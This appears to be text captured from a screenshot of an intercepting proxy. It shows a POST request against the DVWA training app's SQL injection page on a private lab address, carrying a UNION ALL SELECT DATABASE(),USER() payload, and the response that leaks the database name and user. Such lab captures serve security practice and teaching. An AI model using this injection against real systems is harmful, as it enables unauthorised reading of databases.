 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION ALL SELECT DATABASE(),USER()--&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
86 </p>
87
88 </form>
89 <pre>
ID: 1 UNION ALL SELECT DATABASE(),USER()--<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION ALL SELECT DATABASE(),USER()--<br />
First name: dvwa<br />
Surname: dvwa@localhost
</pre>